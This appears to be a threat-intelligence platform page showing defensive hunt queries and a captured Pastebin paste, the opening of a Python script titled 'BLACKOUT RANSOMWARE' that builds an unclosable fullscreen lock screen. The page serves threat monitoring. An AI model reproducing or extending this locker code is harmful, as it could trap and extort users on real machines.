 Google Threat Intelligence

Proactive Adversary Tracking

Don't wait for a breach. Use Advanced Search to find where your brand, specific vulnerabilities, or ransomware groups are appearing in underground traffic.

Hunt: Monitor Exploitation of Recent Vulnerabilities
entity:ddw subject:CVE-2026-21514

Hunt: Identify Malicious Sellers on Chat Platforms
entity:ddw service.name:"telegram" content:"webshell trusted seller"

Pastes > paste_pastebin

Untitled

Scan URL

Timestamp
2026-03-21 22:12:58 UTC

Content

Plain Text

1 #!/usr/bin/env python3
2 """
3 BLACKOUT RANSOMWARE - CLEAN EDITION
4 SLEEK DARK GRAY - MINIMALIST DESIGN - FITS ANY SCREEN
5 """
6
7 import os
8 import sys
9 import time
10 import random
11 import math
12 import tkinter as tk
13 from tkinter import ttk
14
15 # Create window
16 root = tk.Tk()
17 root.title("SYSTEM LOCKED")
18 root.configure(bg='#1a1a1a')
19
20 # Fullscreen
21 root.attributes('-fullscreen', True)
22 root.attributes('-topmost', True)
23
24 # Lock window
25 root.protocol("WM_DELETE_WINDOW", lambda: None)

Paste information

Service
paste_pastebin

Subject
Untitled

URL
https://pastebin.com/

Hunt: Track original Ransomware code or mentions on pastebin
entity:ddw origin_url:"https://pastebin.com/" content:"BLACKOUT RANSOMWARE"